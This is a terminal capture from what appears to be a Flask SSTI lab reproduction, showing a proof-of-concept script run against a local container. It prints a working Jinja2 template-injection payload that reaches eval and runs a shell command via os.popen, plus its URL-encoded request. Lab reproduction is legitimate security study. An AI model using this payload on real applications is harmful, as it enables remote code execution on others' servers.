 bash — Konsole
solete, it will be ignored, please remove it to avoid potential confusion
[+] Running 1/1
✔ Container ssti-web-1  Running 0.0s
yjm@fedora:~/Desktop/whs/kr-vulhub/Flask/SSTI$ ls
1.png  2.png  README.md  docker-compose.yml  poc.py  src
yjm@fedora:~/Desktop/whs/kr-vulhub/Flask/SSTI$ python poc.py
[삽입될 템플릿 코드]
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("id").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}
[요청 URL]
http://localhost:8000/?name=%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%0A%7B
%25+if+c.__name__+%3D%3D+%27catch_warnings%27+%25%7D%0A++%7B%25+for+b+in+c.__init__.__globals__.values%
28%29+%25%7D%0A++%7B%25+if+b.__class__+%3D%3D+%7B%7D.__class__+%25%7D%0A++++%7B%25+if+%27eval%27+in+b.k
eys%28%29+%25%7D%0A++++++%7B%7B+b%5B%27eval%27%5D%28%27__import__%28%22os%22%29.popen%28%22id%22%29.rea
d%28%29%27%29+%7D%7D%0A++++%7B%25+endif+%25%7D%0A++%7B%25+endif+%25%7D%0A++%7B%25+endfor+%25%7D%0A%7B%2
5+endif+%25%7D%0A%7B%25+endfor+%25%7D
yjm@fedora:~/Desktop/whs/kr-vulhub/Flask/SSTI$